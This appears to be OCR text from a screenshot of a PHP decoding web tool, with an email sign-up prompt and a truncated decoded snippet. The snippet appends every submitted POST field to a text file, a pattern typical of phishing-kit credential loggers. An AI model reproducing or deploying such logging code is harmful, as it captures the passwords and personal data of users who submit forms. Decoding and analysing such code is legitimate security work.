
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php $handle = fopen("d/i.txt", "a"); foreach($_POST
as $variable => $value) { fwri..